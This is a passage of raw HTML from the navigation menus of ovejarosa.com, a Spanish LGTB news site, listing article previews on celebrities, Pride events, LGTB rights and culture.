					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22775 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-angelina-jolie tag-eternals tag-shiloh-jolie-pitt">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/shiloh-jolie-pitt-en-la-alfombra-roja-y-su-leccion-sobre-diversidad-y-libertad/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/10/Shiloh-Jolie-Pitt-Eternals-con-vestido-480x320.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/10/Shiloh-Jolie-Pitt-Eternals-con-vestido-480x320.jpeg 480w, https://ovejarosa.com/wp-content/uploads/2021/10/Shiloh-Jolie-Pitt-Eternals-con-vestido-360x240.jpeg 360w, https://ovejarosa.com/wp-content/uploads/2021/10/Shiloh-Jolie-Pitt-Eternals-con-vestido-272x182.jpeg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/shiloh-jolie-pitt-en-la-alfombra-roja-y-su-leccion-sobre-diversidad-y-libertad/">Shiloh Jolie Pitt en la alfombra roja y su lección sobre diversidad y libertad</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-10324 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-historias-de-vida-estilo_de_vida tag-adolescentes-2 tag-derechos-lgtb tag-discriminacion tag-homofobia tag-homosexualidad tag-lgtb tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/joven-patinador-donovan-carrillo-conquisto-japon-callo-los-homofobicos/" class="mask-img">
				<img width="480" height="196" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/09/Donovan-Carrillo.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/09/Donovan-Carrillo.jpg 980w, https://ovejarosa.com/wp-content/uploads/2016/09/Donovan-Carrillo-600x245.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/09/Donovan-Carrillo-768x313.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/joven-patinador-donovan-carrillo-conquisto-japon-callo-los-homofobicos/">El joven patinador, Donovan Carrillo, que conquistó Japón y calló a los homofóbicos</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-17005 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-bus-el-intermedio tag-derechos-lgtb tag-el-gran-wyoming tag-el-intermedio tag-gays tag-lesbianas tag-vox">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/gays-lesbianas-haciendose-pasar-votantes-vox-desternillante/" class="mask-img">
